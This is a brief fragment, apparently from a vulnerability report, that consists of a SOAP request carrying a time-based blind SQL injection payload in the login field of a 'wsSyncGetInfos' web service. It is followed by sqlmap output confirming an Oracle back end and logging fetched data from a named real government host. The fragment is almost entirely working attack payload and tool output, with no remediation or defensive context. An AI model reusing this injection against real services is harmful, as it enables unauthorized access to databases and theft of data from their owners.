 Payload: <soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-insta
nce" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soapenv="http://schemas.
xmlsoap.org/soap/envelope/" xmlns:rec="http://receive.blf.jcms">
<soapenv:Header/>
<soapenv:Body>
<rec:wsSyncGetInfos soapenv:encodingStyle="http://schemas.xmlsoap.org/soap
/encoding/">
<strLoginId xsi:type="xsd:string">1' AND 6312=DBMS_PIPE.RECEIVE_MESSAGE
(CHR(102)||CHR(68)||CHR(77)||CHR(78),5) AND 'NdpI'='NdpI</strLoginId>
<strPwd xsi:type="xsd:string">1</strPwd>
<beginTime xsi:type="xsd:string">1</beginTime>
<endTime xsi:type="xsd:string">?</endTime>
<maxId xsi:type="xsd:string">1</maxId>
</rec:wsSyncGetInfos>
</soapenv:Body>
</soapenv:Envelope>
---
[17:17:25] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[17:17:25] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[17:17:25] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\xxgk.lyg.gov.cn'
[*] shutting down at 17:17:25